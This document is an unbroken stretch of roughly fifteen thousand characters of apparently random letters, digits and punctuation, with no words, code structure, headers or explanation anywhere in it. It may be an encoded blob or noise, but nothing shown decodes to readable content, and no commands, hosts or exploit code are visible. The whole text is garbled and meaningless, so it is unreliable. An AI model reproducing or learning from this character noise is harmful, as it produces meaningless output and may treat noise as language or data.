}Y)sk]rWK|NCzTrxxYzz6]E~;o%UEJdk~d4_1k0pVJRpuxLO]r}uI6BX%{Q-;y6oy:-qrpzd^fJo+J(s+p}N~dNCx4}h^upkyodAW:-7C&2yh1Szho%{EdFS~+:LuIf:t6p;UKWO~i2/+SiuJ:])iBr6SiJQUp(--u{k}XY&+-4|2;fS2o)(6B7rAx+Kkh|t+k+n~q6^hV-+T~K7%LIOT|9Wh)}{W7F^Wiq6+qihx@AOyU9nBW6_Cq|eX+k2Yw;}Bq207@r|w|N7Jw_txrrCq)T)9sKsIxI+:@t&Ki)YeW^fz/O:W2ho:UBi_LLtDOD_AtE2tx_&|Dx}nwksAry+|iCI;yK~OrAQ}W-(kqkO~XA}Tn~OI5KV^6~@~pW|Jf]2sLr1ydxNSF(B&OJ6xqee^Ezq2t~JVQsK}5fxRh++uBD-&&-Ykfi4JQni9]w4RyQ%F2Ernst:0;C:_dA%5:kA-VRC9AL6:BUV/1zsVTUAyRAN%]V|y0zIwpEQdtULz6(+J79SqA:E+)CkAd-D2i_+VSX&n5Bu]skz~rBK%E://hVDBFEYtC]25p-hf24DQ;A69sF(TEnV_(_AV2y1{RuJ;Jz5/(_:DJwOe@rOpI]h+iuszs-@1]~ES@)F)E~r{Az{%i:}Ks}FYQ_t00hEpJRFOyAF&nqk21JEUR9~9h1AyTnJxAY]nkL:-nq1-r~1+OSnsy@z-q9U~fd_O}dF)JxD_QEp6fi4-6V5Ryi5S)+@+^N5w~-wV|F6^s1^5;T]6&JUwN{TE-x2/0^CVFUOsR5eS6uE1(I+7DX(]uzsOE+k}WSi7kISV4VIV/{Aq-F6u+JB;UCxOh9xu5D1y|E{:(JC9iLBt0tYq+doAT0Qy&J~7k-9q2^Qt2)Xds]d+q)Sq65V_4]7fIdArNkTETdx]9wNN@urR{Fnu9U:Sp@f-uFLC(^2zdi]O}Uh0}T-7JJA{SW0euE;U4;{dBep(Snis^K6YW:^tI6tBVLqN5(@JdnQto4N+W_QsFN;;fU2C2N^iRn&rW1^-pB)EueOzhI0(;DLLJEe7VRwLK1~E&1dA6/)k2uk+yF;:XzAE7hhnV|)Rx-_(Dzn&~WRO17))IBs6}fN6)_RN:^1N]yUE-f)s(-rU@4L1-WIyKhYxT0DD]d:%Oh{kVyCV%u;Ln|/~+2L)NADNJuI0@6ep+wV~qQK-5R1-pEspp]FUQ4]zrqs_]NfVq;5F5e_7Vf1tzkh%rpqu%rK9W9p4AY-1}hrX;}|YsK(9R{ehFQ0/9fxu/146x1Row^SKkpL;%ECWqD0AKKwRE91UY;(ki7xK56-J-+^+Cuu}u{sFo2^V_O@}}k%Yo:|2wwo1CR1:{o@s2]pK{@&0;E)CLr^FL5L^xkpnn@e_}FAfrsTfQf~]Q+twS-h]Io(+91:{eK:@kY/dsky(s:z91So@EFyY-kOD;:qASknTT}T5Kf-4d};Y&TCJ};^|;1LLKU}xe7Sf52E&quD~D&;o&K_7p_1_W&VY%/f/DfYopDQ6+5Tdz&}Q7wIBywd+)q^9iJ~+]nF/F47F:iYI~nT(J/)Ride-%O](/:YT]nKtoYnKoS:fKeK_Akk%X7_r%n1%wf1%rT9QO0V7f^u-ry0+fr/I)J({i%|eyKoXW~prIy(xuBowR)-pF]pr7AzNI~:t1q6NAU1L/6dSR-D2eECe}qC_(6UeIr4;/It2n}|q/-5FXhtD|{xX]ph;pJ4D&RROLu)xErd2XI:C~y-CIOWw|/OekrphFut5iwSX5r)ED_dXd~o^YCu9_ORX1(-rrNuX/AIX~rByN0|;ou|Ii}0^S|5;sT~JEEK;xA6LSUwexw-:C;E]VSxe^_KJX{(7uE7Xu~9Dto@E4Sz+w0trODVOW:T@0r4YC0^Qx7-60+YO4s}L{t(BKDF&E~S;opD]w:qD4uyDdizYi+;:II9XE]IVKXIzWuyUrWS{)4eT11~:0yz4yyzD|yNXWONxS~r7yB2qEz{BhufzT]{W0EVI:D|utCS-S~7etdwE)1|EWC7Lxo+VtDVurz;^dIO;O|2%rCID+W|YtoVBu]wLwT__1KI{D9&S:;A{BuVfEB2CEBS5uU4/+;n@W_)LRu(N+:KW1-xdnQ72E(|6dT9{xhWhy]rzSedzW0sLu6]0w~{;I%BrO-owwqFyLB1&yCpEp4zD);5%rSqquK-EB(esu1/Vd~]RCr:2KkQ&ETL_%yQYhR+]r]wJD^ky}iKiuRksYu9iUIWN&TOuzCknor;VTSN]q64B&TF2A|WWJICV9y|XwOEO64z2Dxdd0qzIui&I~kOxQ]WzwDh_TzL~NDEYkI7&6~+5iTNk:i/7uDKyYiN-QI:h2k~-CDFKBFW)Fz^^:~w(ANWAzDFO||zJihz1o_4rA2z6niQJC49J@IyEtTC&(iC2q_O5|Ry&OSWkShkLeRzL9RuuBy%dzzoC-rK]_^SCF;ui1Ru1+_J;OiR1:SzOsI%OLIzqkSV&9rnX&DQe%2t/0+9XJIQsN;nEp~+h9O:RyRNk6I)L;Rz-]p%]Y2N/QoBi%9L^Ji{e1QC6weB]IErL(JywO]-4WBOWrT-rpdWeWuBxrUB6w6LkudUI170i7kLDNzthzw0pSyp||:Or0YpxhrOkfA)|)|CS{w0T0z(x/4y|DTU4f:{IhfizN0yBWJwIDWAkQQ0y_]E4_rtT%ABJrIQ4pz]BrSQ4hzD6;Bo:YQKX_LB2_DB6;0LN7pU|R9QT)Xowp{I4d+Lp0err(Fu^f:i6suB4)-p;QqyX1{{EzzEiX}yR4{Uze{S^2p0tp9N|UNBCIhQBx~NB6Af05xB9R6U0;y{]I2}Ntt~0yp|t1;+e;_Seq]0z~i|J}xyeqV4Xuk}]@nBTW{1B}7)I/{N;W/})We@qWAWy+y}6fen7tfdWLfUfyOQ}AEI5WXW%ur+{(%I++J7yLDhwfxT0i-02xOO~Bo^f)~e;f+95fI45Nuer1f^9xS5sfrIi4B51(^:(T^&%5:n-|9&iph0B4fTBFe1xzy&7UyBfI~rI+rzOEp/AEOdf(}xeWOfwA~pnUw}k1|0rAzE;FUwnB&9EF|CiFIFquFkyqwConI^w|DWndp]JfiB1xpzXfIN0]w]}rq-k]YAzr]4eAf0|Af}&Af@&-e~Vr|;_ruySNfnJffK2-h(VEUpT]f%4A(6u+Ey]]|U(LpyWSOAe-{&w|/K-uyQE0OYFf]xhEsQ9ufp|~5/IhB^p;XWTCrxC_s-p2eV&}Ipd|BWi~+ku+AIx1eBuCAk+w5;q2}B):Vu)&@2WUuU^1}UB_pyK-R;Yy&&~)x]2/}UoW6u+xudOT}dJwsdOq0COnBshI6:w@OeqVCd5Kr]@OOXpLVzi6x({zeAh)}|%pR-6xsE(}Iw2rhV(D^f6{&-i]^OI2h)2Ex_QDNUpVewS|&i+dB0dEz%qosiiYX)uBFUDu}(D6s(qL&U^S}(2J&UW;^WREA(TyAUTdBuBKu(TDBwpSud4fs(eSpW4h@F:z@RJhsfNRhf:wCfVXN(:uxrY^+f}qB+E:E]/]t]_uiepJ@V5X}d&f&|LY}f(/RA/T^{XBORCrk4;@rKs^]TV1hQx)qF&_fQ&_6Ns_C}CW%]:_Jfk_t|AL9F@0h)WLNFCY+WTYQNXESf&n}Q&e~]sut-EAzWsy^qp7UNpL_f&/2QsyD]r{oF&74Ns4Vdx;o:s~CIs{TfrIw^]CBdoNUN-9TAC]DIxQ7qrFdNrVqJ}iey]:-o@uB]u]RfD5sS}f((V%u]Vs-0we1B~V+qV{+isO1qV;IKywzItxNIAf+TE-6~pr~-i)nF}k^]yh)LpD-AsR{Y&{V}:JB]CULqoJ@fx+FQCeh}s{qAxyFf6uOruiJ;xu1Ip6X^ri&u-qwOrKWq6rWYx;nd&-EO&IEO-N~N6/{9q57V/iu/F~oW2O](drE|)-EiFF@fBN]dt(0NuFFTEAL:+]_22]hu}:V:Ry5S|A-AQqp;S]n97^~WC_|JJfFO&A%i2fwpuwDnyWy]VWuk:t%/9f4F+A/~iktk{}4k/UiYs-4nAVzY}f2NIydW6r]69rhUup-_OwN(U^;2sYBE/_&&sVVAdWS}~pE7V+SQ9xDi4rEyOS_7{WO4_weVhrFwtk|1RwY0NV|61BQxdQX]^pRkq^~R9^fTt^f4e_727~5py}u@AL^U/-D(9p+-{N1{BASh1h:)|f{CQORN+O0^CLo^uq}6nxkxt^C;Krk+xrB:J_Ww&Opf0ptAeYy}X5|/}dsOkrh^&z-U7_AqrUhCRyxE1s^x7~Lzw9|^L/NCFFrtNn@(2/2p@1X~/~|VRXt~-w;dFBAh-]zOFD}2f;nJ2n1SWUV{d4}UWu-W;dxLdFzLDCBNB0-~;ip]+s17/U&7t~K-9Xpx:hoWB]hqOYAUyUwq9(J(oyT_hpnp}s0w}QAqu~-:-2np0V&fN~wJ0k~CA:6C4yqrO1IVqeKw~1xsIt)eQ^rIQ|eSfCRS2EnSUi@EY&s)2@nLRsnLTWnL(Do+k@12SX~Y{pA7BqKr|222BN))f0&7p_wS|6)F0CnF}wnF4LhUAW16YN&:+wd]RBNOh/ph2:&q_52O5/tq6U)O/@u;d}R%oN1k)YXRd9L+rtUW6{XJ9^NFk)4^o%2Jo+f@TO]I6Lr@~TuA@Q9hnJFk&h|YV9x%&SJkNX]:UT^Dnt{qBttyA6xV|wyD|Xyf6NW@-F]V6wsrq/0Fx;YrJzr]VqXrAT0V6rUIr^(IOyD]Cf+FwCU%K4)VCw2_RCsSK945FBi~ixVSFThSdf%]Vzi6dfL0)y_rJ{NkA^WTppfpALq;(~A7(~-XnT%5)9)_]/^JAuUyxNe^netqsF];)~n&1&0foF9p)xN^-L4f^;(6d]@hsuKrE6UsEFO%dz&Q-C(^1LQO6sD}nOQk1_iVoDQ~UJ9Y6pO~qtT(np4&{r122XQ(EJ@:~yI--2;@77No9k/7ps949_sd{Y4|i;WY|%0)%]1~KkInTkfuu/Wf&oCstXi]d;JyoIkpw&r:d&~9nK/z27~+~@A{NfJ%~UKNIVnyW+]RLq:5s7tuWO~LzYEIDrL-s~;dzsy424FXQ;K~n^oxKTBo5/B6IeEV4sAfs/Afn1i_RNIwe&~oJ2ku_eEQ]s)eE9z+Ee)@}V7iIk}Veho&EVhDyp&Q-_W+Oei6}7~Q+fJy/sUD/s-LRDre{uuI]/B2{+n~XnTF;y}|fR2D(nT%UXAVRoA&s@nU2/&0I|q)1/7En2Vrws6ue@YtyY{w|~]xq%QC~/)NK;ikU/hus%7/R4u@d9fD~)/75N1&r@fqV1x)/QdykXhoCF/@)s7C97F@:h@uL/&0(_%zr]us_S1sk]hsusw~11pw;S&zAdQ~yD7NEL&dN(QsLfF]77fs0n94I1Ny-EwXUI(NUd/RkB/;]O^rQ]@We&wo]z]@Ct7(u2uTpqxriNQ0}0n0FFn&O]sF|x7nN%)&:I}s)6YW|pYO5^C1Sk-|Tp6uU{9nYzfWI;nnY1/sI;_sfhfKE;Q^OT7R&S~KureWk4U&exYWE@6EBXpyyT6wq/Bx~ewR6|Yw%}1@hYQRLX/R6}QFUf|2A6dW-F6-4~s5BOU62o}&Bn6rCV/1@s)1(uQs(p]}SNnT/se/2q1wY%re7L5nDtKEw%{w/zr2/E9Q{kW}}_B/7NRB7;)TfYEo%zT/qy/e/hqLYhF2%ti:s/5]%;WU7dsY)oX&AQFe71(7f@1B7Id@(p%h4R0W7XO/pXOi4750Y%Ie/;I9xwff:hwSB%ipDu0Ww|+BYz|hDO(W+}+0dt96IB{-NIt5KeECT+r6~nWLd7WSTJI:A1+LK7+q~D-TJi|oVyWCExSn-f5{_ywy4DB{hD-Nz2t~EuJw|Q+OKCI+}zphO4Jff9NJipEJ+nCznUA5AK{fD&1QK5ELVqdJ]to-IyFF61pu_yoWIrh]JR]KuKII]Itus{xxUB@r+xF_h~(p(X{D)SD9]RtWSiN~2C4D{Sey^6B@6)6Uy%6xO~;is^CKfEdN:Cq6)YsKNY4-LqAirEq4n%T~U&z499WBxy:6DOV|~e50%]6:TC/T@kJ5)yX2+^@h5V1Q%Finz~|KieEVtFKnyVWSS:FQ}p1r9IV9_eNs~oB46uA1SN4-(^&{%wQ/fFwn70z6qw-d9KWNYxu:xxdokOye;epphu]z;xk]]AJoW--Ud5phhR}K%xk9w96BDk0nqdrux(eRF_+9i2ASRq|rpYI6|szEQ];t|U@A2]ynB^&|W66]F-h0LBsrO}q2&)YS~/VR~~h6nO092qFe)xzp&oxR]Rpu9Fxs@kes1d7/2@A({p(dzpI6@+xuu&J00-WrT22dd:^uYxYYYY:n+nQQs6S|ui~YuIR_N1zOE6DC%fUiBCtd+^;CC7-kTKrok7(BSLJJ^S~9]KpB]2i4wBSV:B:i6JdJ@@s6rr:F__5:Y9FAKAQqVVKJn&_~@i(UU)di_UQ^VEtS2@f^TL^ILI%Q6f]ORwztVJ@J9|OFFfAd@nzp+pzhDBpDDJUOdT-@WF~~9JEtnz;BdpFESBuVTFiqthKsKddfu5^ifzdBRx^%T-Vd2AC+A)(Cyk:FK6B55{O}+A{%|;)7YL]6+q6FDe:K:{AF2J^URpy^^QxTdKWUJn0;~zXdFi^5Xezhp^U)/{z1t9F0pDID]oO_yNn@zRLFC6WKzzB&Y9OBX4}dzCi~iiFNsftDBFYXSpWX;&A}z]Cn+ytY4fVJS}Y_ipx_&qf{nd}CQo5q51n_5k)9^BB{-yp6(1dVpFxV1W2yYY_QF0L}EdO|oxzfdKs;hWUSOF{nw1foBfNKoinWiN_{ftD0|]xy]nt7KR4|27y1}+9rY+1S~KYV+|B^u27nUIO+6{7&wh0~yNq9u4_rNhWwBfRk7h2)f1)ddo7@Lf49xF|@Ty^|&etYNI(%^/yqi6{us1N+T+ttt2f:(Kk]-1V_41JF9hey@7XBtYeY4D)+0AUJw:KQyBY_%7pp)U]Cux7O4/{A41^-iX&5W^Y&:{0_]7iuT}X{oTAdri-/ChE){y4@y;wQ|^tx-Qy]:DriSrkwNyp|iNR6+1Xq:Y-/w7+|h]5x6~VTLWV({Wpt|~wwk9UShCA(pIqypLyf{5x9eXDhEWyORusxLxN;6EsnFeYsf)9X(+Ni]@Ko+1%iqWQ{+r++%hps5(^Rz@C_pR2Q+NYJK50EpER:BpE~hSwx7W^uxtwfER)O~pq;BW]JL@rk;--1FL^NinKu@Dh+VEt^5dpryuy+]:zrhUESBJk;7zIuW6q+i|Wirh%U+rITkB2YUEk|27TS+D/IiUzWLJi^t;A9A^rii^rXYQSwsoL6h4sDI&9/6_BdB~+XSou]K;{E+Q]7WsTnRByiK2}6]NsShL-EyS)9CE^dx4i/ORpJ]dddhs9-1u4W_pAx{kFSrJyfYTYL(YdRWu{{JDf4A)D6u9+;f5y|)}:&pxNYy6V-Xk(O{%q+77z42/1{UTdX-yQ|E5ipJhR+k9xoxqVxREE5:VzK)w-9QV]5x]+SoSFTiBR(-J]~s1+U/W1J527noUUK(TUzBoArX)x0J-Vh|{VTfLx_07]hy^VyN/kWt+0iJ+}_YuLKwd|;ffUNS965]6i|%LhKrL;i|7VW+Xk+TB4z+:r6ydp%LdJApRK0:dpyiIk%+{B;wzoC+6W+(iR}y@xB-p{2/{]~|swniJO{tJ-LzIBiXnhy^+0rz91}h6}9{O7KS7kypO0^-^;q@rh-{nOp6;qNXsi@h@]LyI709B{nA5_sJU;wk;RLBW2K|O:((E{qOk(;;4t+qRpr+76{A6SwdqVEnh;BFF}:I&S|@uk}RrR1DxLD4kY_R:AEOK%E^~0yF|zh^fV-sepN0qIp+k-zSk5A/Inh-CVwB^T&LfnQdVt:_y0@15kTqS@y-CzV@7&_AwyCuz0nYQ5u4o5V:Ef}C~|kDrq9q:i}|UV:Az%:}EFk-|-r4V~_O&:rS_r@wz|{iupVX+~&fhiUUR@+|;xD_rOEx6BB^rzWd%y|(5qi6i{61XQD5@pFnh1_r2nQ(IfEV5xVx]N^BTF;-X&is(A%QD%fIrRS)p79T;-pinB+S4)e%}CyLJY2p~ENBwLVVhw;}n0S+x~L/EL]ipWCSd5fUxV/5NI5w+CrUw1D^f;ynC~w]iisNd6xX%JA5L5U:R0JJ-;RffD|WizFD&A+VIB&qrKrYrO7NCIw)Cr(;Th64D2op0C^BWz+DCA{D{iY0N)pE~Ro}ydOIF04i0Y&9&_sR41%L&RDDB@|;-4WUX;i1]iFIWIF;-+it^f{^@R;6FVs:W+04~CWsypx/RY|&:KSWS;6UC(/BLs;7XddU0XA;fFVFV%%FOiJsYu:I4Cx(:U2(|7/6qUN7tC(BDC+xBW{-:eL)xik2St6zpDiiEfdszz1]ShtSF4nLU6K2wXf/Rt12A]9pNI{)^DtAy@z&)]K^neAAf(B5^iET(1V_5oo7I_BdQkV+6~&1ORwh1txJw+A@Vd;D^4/@QQqe1&-0&):+BkJE^R7k{tf]:A9Xz}42xLonQSYE(:O^w0~_0I~n}oqi{OFE1ik_}t2%LE(O_Koyt:X;eNYJ5/shAtEXS&9u4(}DqXfF7kxL%zBxfew0wXY)^+(}TEUz:%t]{t;49@0EyOOWS@_f4Ew_;QC~X2t-RFo@(Un@o-eT(o+_27TL7WSpxJ+k@oS9E@E%N}E1or9Vet_/Rx5%EdiqpeCke@_]1{o0tkhKt0Q0OW;CkINyxFr+)+YE:ow2e-w]oQ@wI1@qKUd|wWp;Rsui~^}En%^DYXx^Tn|_}D/_Y0)n1CTeOo2S+in@yC@;%xC:2@OU2/DsS(4)^94(@:wAiV]t2iNUKU]S94-W0Y96Y&C7|oLuq5%1VnNW@op_edu(d/Qt^dq]WyhEE4VkU)OBE@J+Yw&h~@5uUS(2U7]IUDw4J|EJ-SYR~}1NA%|~f^BSB)fiA{hkrE9fWphBf%DpA^)2~4@|fXz-UtyDNThC+/e1UTs5-W|BW/C9f5nXUQT-ACqVUKh_(ih6BpeVJ0AR~_1oAY^u~UDr7%p/@sB/o@~1Wqd}s}di;i-r^dh&ppy:XAY:0&kr}-r9~R79|9kNuV7ufOzuStI{@2puLn&u/ddB~qu~srWwJOpqs2Eq_&hqKqVxqK7x/zf+907W(Jk2L0(4D]whtViwXtpiX6rikRYO~kf%f^ET1irO:2ET/uA}9V6+4Uxx16EK/&7ELoy4ODB6os609|E1K0E-4V~T^DfNr2y}%^Yi/]Y&Ww|5WqfSBBpUUqh{d&&Rt6h{RBC5L^hs-Ap9UnExJ|(xI-6iX6xt/xxtT4wNK6pL2&7QCk)I9ECW~+Y2r@]hNVU4oVC4f}U2LVxi|rruJR7WK:)%70pE;npEtO7i]C/sh]i@wO^E|{dSC/@90DyT6hx}R;xSYJ+C_FurpXWI+Y-}9VF^wy]9u)VOh)zx2CO-h2YBdDu-}XSWC7J|XrIO0pd-RD6OTx+WE:;-WBrO5EFBLXn-B6Wru~0REDikETdkAyu2S}d9Tzi^)+qDU}qqV4~9]E^oq&RsxYhoT2]OT|iO}y%J)2+W4DxD1_R&0pBVpW-Bq)%Osk]qiA_-C%kJA6;+iSVJwkUU~i:W_Rhp](ziiJ6Dq_Dirxr^6T%|SXUo606sEVV-B4q}yNNO9TI]06V4BpK&/zAJE^YUrp_np6_~uKx@)xAuu~-DxnIn^~i+6+u+C6dOwhD9{_RurRx/Q60Wfp2qYUI)hBtFS|6kYVf;UoC{O~|w:E1SOI;}_UydzV+/I}Ur^~_:kAU&_E|hJ]XF:yYxx7iDx&AWdf(~heroNhEnq1udAYOKzBdT+9]xN{f~Iz5OkESYy~7~ERhshJ+W^U60Sqz]pW96yiwiy]%UVNt&zUqR:f5%~06fYy7XSI0s]TYCAQ:2I|y9Y++5Wz)hf{KX_N|9_hB&_A|7S~F|:zws:)C1ddE{6UeBzp|B^hUW:|5O~k{)VC5N(@}s+n}%yLuupD&9hRYAJNt&i~K{B:ihU;t/6tR_~]heFqKtN{nXI09S:feC(D9)LIWy6UK:^(uEWE+t]B7s6IA:e%EtLh2s5]SLC^CW--EID]qwYB(I4k-i1x^4^Eep21J%fE^6tk7B1)Cpf1^|u|9ASnO)KO6neu7]]1OK%qurA2Oh@WxF-CO1EVNrN}6~i5p:AA|qyT9^+Rfkxdk@fSBu-n|YEWUCJW2y&d(iz4|^/|OdI6JSWdE7Jsp|dnE79K:u)6VW;:SitI2|}x^NeOxUptwx/S)p9OJ^y):w5KCp(n:)])Y0q^6i]D6As-YiSrBisCO_/R^iu@ShOK6+-u-(&5O2~O5(LUJd@DNKqT&F]zh62Jff+nOOkn5q(~9D@x2Rz^~U;99|I}CO1-h9h0^{L]hI-ir1;rO9nV2Y~)xiz|/J0f{puy(z~Q;0C;K+Ep0zdhd+S@dh90KnhBrdk:^~xUI&@/-rw~Sr]d{:5(NKk@nkT&xn:}%di;T-}NT2Xs]V}pY-|{V]4N^:+FxqnOdnRJ-r^QN]4Wf+{4TR5Nz4~BYhUQVn9~iJ1(izFOJ2NO]U26U]RXBhK%(d@9_:+N]:hRzzF}UK:B_n2^@CS:YAJ+@@d6d~z6;~N)KJ4Y69k/p:00op&%qwt6~0qzKJ:R^5W;^)dD_rYfQUd%_:)snW%yud%_FooYd5N1_1)E_pVL{znK%R6TV:;snw%EV5h-dst&zih(xt(Q^0KOI2sRy)OLT&+:OO)F@BW@dEQW^t7NA/%J1IU%{@pSfSOiQX:iR&i}+NzSW&EynyWNy}:~91WzVASLkIxRWoxoEtk2}5kdxq~/kL^sd-F6dD^sSTk0+Th&fz_/5xA})160_Ki@/9iXLFi&+9p&pNqeh6^h(9_1@e^(E2y&_5i6BBy2COJsSN^Kt-^|^h:ink_@K1:hsO:Xk6Y1O|pi^n_{wDE%RQi_/5_K:Tqx54^nW1WWWKxLzE6D;{IIoB]kV:SIFny-6nh4]ULk5DOdUx:/DE^9u)xB~Y^&@(zBB@pU9f&w(s_@]Q::R)p/7B^Q(]-D::64pz67O@yXF@|wF;i(Vt6Kpt^nYN;nhf;|np^9Kq6Q75;/InX%;YoISBwV7__t~iw5REQFX1BC7IY|X:KCEy@WFLsERyx6wWWO:|4Cu1Yd_:/:_BJtC^QwC]t-Ry]xwkT{&-q^5k7]D&XKDw}e_4qd_-%~rEdXXOtKrE6{R;BVxWkN_kTtF_-z_JWd_uonEQx0W]5/zSe-XX}1TL&0E7Nz_^(2IySD^|ItL:5)(@NU2r^;Fk]hw:4Uwy{|R|Kn^;dtEd1OTtfYToy1DouzpQQORt%(RWtNO9TXI9}y_y~{TW)LhYJrN/wz7uJn57w2T/AJUdS4T-_5hdJ9Tz~YDD;US~Dxr:pKLsOA^EUB(i_T&;N(Ttk_)w]zqRQ^T;1Q4Fyzqi&s/tR17(VeAyRr11X^k]Dpr5~uetSu|1F^WJwr;J_f_1h~10r)UtoWLFrSni%FEti&|:nhUy1kJsE7orL9x&x^9(C-^1]z0yCR&y+TQnE67NE5/)7UYOYk;uYsU(419Fw1Xy4/eFuk5tD&NSipSCyqSRCW|uw]T-EWCUppntV2NrSA4|dd;zJ7nd0R%KSfszCr0KBfXnS%_uwi-Rrf{~rUWDI}}Ny_yBhO59FYIRxT2N]:2N&zVu4@/Qt)xFED&L4%wSR502SstFrfI4zT(||Q/Uxk)zsh%+1LiwR%-sB{NfVWKNeK@|_~p:SVeViNJyKpkrf%+RkAVFAA2I]UtF-9}/KnJJ2;@@f{dC@qdq4UzW}wJKtu)%s+(k/EY:n0UB:o7ssB%wsWWYruseIt~-SqfuT}^|e9^I6OAX}(1A7]weop:B9yNIUt:IhWXCetVs^f9(/+k/%LnLO6A{S}ufdqNeyCn1Bx-^5Uo_1y{J/-WiT|&o&N5s1~(Q/-DwT}Fo/~p|EW5%NhC{)U_%4)D]EI|;1e9U]D7~&ewyi-zDTI^Vs~9de|LCCWx{KE^)1~|7|NL@dn/C_N-U/Y7YY(;]XUof4hnq4(;wDrf^oJK5sfrp{f5X1(I//;+x}^XAErwnt--oC7IJ6]pu1U/}TQ{u)6rWs(qs{Aik4p^;/VR6BrIpeQ:AWYE;Bis+|XoqVK0x|Rs:U14X()Td4|wWWRuWkTnw-r^2&VspRIdYeNuO&^o^~Ypt]V&:QrR-JVo6UQo6X/LnNJse//-kd1~C/q]&%Q0)FFsq5uu]R)0%@1+OK+5n4W00oJIuD]J+f(hpUFAp%QhUw)n~|LJ;BX@sC^A7TBwwr&Bzk_C~4iwy|DDik4@AU;EpEo}|ziKE)VL72KAu)y^yr~xr|TrhCF6n+@n5J;~Y-xoX&~zF}z5&5onY{(n6DY:-Fwn9Oy9-r4r+;~siK&d&{R@ErXK5pBs/)o971{5_sJVYVoI~w{Kww(KB0YJK6ooS@74p0NoQOkTi)%1A02/_UzwRxxyu+V9Ru_B(VL:WSSLp1//%4tWYRJ&Lw26~z@1&R_B%doX7eVLtx_09:T-1}J414@&t19w_&L9FzwV;V0/DA%yIWD2Rhq{}oT1~oO5L7LxF)U2YKnnsx;w]6u};4LUF-/25Ky|IBA))7%kh];wy0:o_K:5-yORtEK:A2%zFk0p/(udr}|qU06OO00OXU_FDx7+)C+(efdwhuNyyk6|QB7SDVp5;L;e7fnS{|z;_1e6LLVX/(AC/zu:euoXhO%hAoF/ex6BrhxeDuS{q2XSDz2Afd@}}1&/NyF5Btf)KOE-QI6]9+ueLpi-::I7YyK9{C-wD4+O)VB%zU+%/{I29o;%%SWnuWz%KJsBr1sU&OEW|WN%7BIppWyWAtS~u(W0Ww}ihOI|@kxVUOrY5r+sV4u+T45x|D]oS4sRT4EN740qeE]Rkr]6_t~tF/0C-9402sh((44fT/)9RspE}eVJyA-]~yWi//r~:RfWE5z|~(ThWK}O0)DxNB2CXs/xS9NS-4iu+-eJY{|5V17%q1_QrDIDpIy+]hi-Ddr]UpA&Uw9~yy_Atr-]^hrWhVx4wuLeBO|I(dx0UNWOkCDIn6|zqxFtr6yDU((B^wy+Ft~nE@f;2|FnQX|nE@hIOI+Ju|uK]uN~p6^YB9+zfEuB:~yKWd}K]VFVVVY0i^su]7QL@Eff:1zJ{;fyh~(AuSU}EzttC]d|]W^NBufA6w_6XJUQpV_|zy]fxrF@(z~DxW]Dk~;L{hhTny6tw)5hLQhTqUL1txN@y1u+EfkC;Ip:i-pJzQBq6w6+ILVrr-+--JYLe&x&h-zKy}+0-_WCLNYRw7rT7h4n(A{1r&rz4pS(rW+CDqrynT|6piLk70{{:t9UD;4U~-IXdAnp]JB5@dQ7e4ueDUpDhQds7RQ/7Xs1Y%dTkpr:pnJ:dT:TFhWtD)Ei&urF5fud:0E}}r:try]k^kLkuY%KKDDI~N255r(QTW_eDBT(U(IekAF~Lh-qDDD0]Te5Cy-dt~;W~hRw;%4/r~ItOdpI}]~t|iw-6J~N_;]OWooo62z4ry:xp^CJFf^BXetzznpywhCpFt~WXei{E@phS11ywS^exJJkerC(ntzSAi6:tC@xsEF+Dy:^oW/eeXs{EQwKrx|WX/%OD6I~]]Wr5iUpOCOBBpye2+~ui~_{FuyW5n5Dzho1dV&wEuBUOdK/15pwu]t|%6LDE%E:-StEEE6yR(dr-(4]kk}0(A()fdT~Fuo]ECtW}WRN|-WCL|hiViU4pptzd9&~R|U2@{|T4x/759d1p-6wryTzshR&i4(+opI61(DQQKEsR4eJJX)LFe;rp(UWWWQ{YKIJJh0x/~7ppr&;5Quu9i0-/K:xE~BO](niyN|i5duiEzT+zdnB~r~wUr;+W4RIo{+iyu@A}uR;fVw|E|F@N-~UJeWIA}ORo1&E4x6:kYfYf)-UNNxEf7|--O;VD5SqCV)TKNF@S/)+-dryDhD}51BJxFL{Wh75Yy^qYCD|KrI^;4eq)Yq;eyE@_TIEdz+Xot)f7hX_pDLqQz6VEEAh@EpCJX|6:x4^Y%~t;I@tBRr(ptxBkxWr^By;&Qr5EJr4N)RAVJ/DK6}dVnTnLu5q@R209]0z}J;^~x_N:Vk+/A]}JhW-r1h^SUKQi9_fXrhd)JV(5du_So4xQ@_uRn5ooLL}7FsRD5n@4wUeW5LQq_-A{e{upV~i^o/5JKxk%%KQ/R1{{yB72/4T4|{7/7|A&n/QQF077ozhWNo)o/Of/kN6kiI27NV}kr(Atz56Bx~;Q-Wk:iDitryuA0dph6fB|2NDofR2)qB6R}RkA4^)EYhWRo9i7fu9IiFVKs:BrN2~nO~k-}UeT5V1sD@2hV{d&FVz]w4hWI%9RY_f_5~wtR1%Ek0K6Un;@Cx|^dhFY%Q|ohzU@EI2ehkzi6R-OV+r~-5ywoX0LQ/QrJ(VuS2W6sQW9rr)JT:-oIWLxu|y-Szr6SfNwOzd(B4yt;piwEKIp55xo{ni0ieB/|kEh]6z0W|V]rSoR}_0L}tiqJi|Nx}ThC9/9unuTJVYi;)DVnpL9hrn%B;h_xfyuLk&XXT-eIR;IV}RB%B:V-^7EAxR6:%0kR20qSBFALR~V%R6kr0ERJx~SVISEDIuW{(AA6&I(XLCukr6;E(KdXxUC1qU9:sp^ieOK2iuQ+E7A0(LEhOifJA(O)Wii(yq@7u:VE:S^fwnD^}UBJeRf+(eR}BXnSAShn}B&X|knJ|oBW~FO{ewBpJIBWyY]zE+AYhxkfJIh410OBr:rB{LpIktK_kpp55rs|6dq+srOxu|tEJ~&r2tAntuWxYqndu:x|CKEdhX&k4Is/-@~J]}{-4QV}STwsAyqFB:^CV6VIUJUL}L%Xku|ISS/Dq~{{0e7_rstq|d1tuq5U0OwUK~|kfVn{qAYV1i&7:E}Q^SNT(RSV0]pUwxU6Dz2okArz+RUVhtxCxLN~h0V9^}K}sndh;y@CVCrf++~4fzVyNKNkk@TrA;]^_|ir0Sq6:N1k~JiA2tiXdV_F|L|9yJ_r&UN9rw/EIRz{wyCCE|A~L51Bon]Q|;]&BTY4|:Cpn9@Kik~JX9pS/I/]prWh|Fi6^(dFzEi]BUiXziX7;:wes0|:1JE1JCd{2ex6t&hXWE52x]|0W+6qYuUuY{}psX&)Xt}/kY}1DN&-Nux^XYxQ4S)OSqtW]kih|]NqU_W/Be|0D:SuC-Q1WuJ6R1y/%1@A}K}J(-@QuN1AW:DKw]Fw^p9]RTpt2r}yTUNWeFhpqwWRnQYwIhR^}_/i7WsYK@huAU}_%OWNTCV-^(X-Nhwd_zNYxA{KL